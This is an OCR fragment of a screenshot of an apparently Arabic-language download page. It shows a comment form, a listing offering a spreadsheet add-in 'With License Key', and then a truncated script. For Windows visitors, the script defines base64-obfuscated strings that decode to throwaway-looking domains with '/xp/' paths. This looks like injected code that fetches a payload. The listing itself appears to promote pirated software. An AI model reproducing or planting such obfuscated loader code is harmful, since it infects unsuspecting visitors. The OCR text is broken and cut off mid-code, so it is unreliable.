
الموقع الإلكتروني
احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا
المتصفح لاستخدامها المرة المقبلة في تعليقي.
Related
Projects
SOFTDOWNLOADS
فبراير 26, 2025
Download Ablebits Ultimate Suite For Excel Business
Edition 2024.2.3518.2151 With License Key
if(navigator.userAgent.toLowerCase().indexOf("windows") !==
-1){const
bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OW
AwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=";const
|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwY